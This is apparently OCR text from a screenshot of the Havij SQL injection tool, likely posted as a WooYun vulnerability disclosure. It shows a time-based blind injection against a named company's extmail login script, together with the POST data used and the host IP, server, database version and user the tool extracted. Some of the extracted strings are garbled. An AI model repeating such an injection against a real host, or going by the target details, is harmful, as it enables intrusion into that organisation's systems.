 Havij
Target: http://corp.56.com/extmail/cgi/index.cgi
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: password=123456&domain=corp.56.com&username=1
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://corp.56.com/extmail/cgi/index.cgi
Host IP: 113.106.26.144
Web Server: Apache/2.2.14 (Unix)
DB Server: MySQL time based
Resp. Time(avg): 5724 ms
Current User: ertmaNl@localhost
Sql Version: 4.1.20
Current DB: extmail
Status: Finding Some Information Clear Log
Http Error: 302 Found
Check if length of 'System User' is <20
Http Error: 302 Found
Check if length of 'System User' is <18
Http Error: 302 Found
Check if length of 'System User' is =17
Http Error: 302 Found
Length of 'System User' is 17
System User: exr`aif5lfcalhott
www.wooyun.org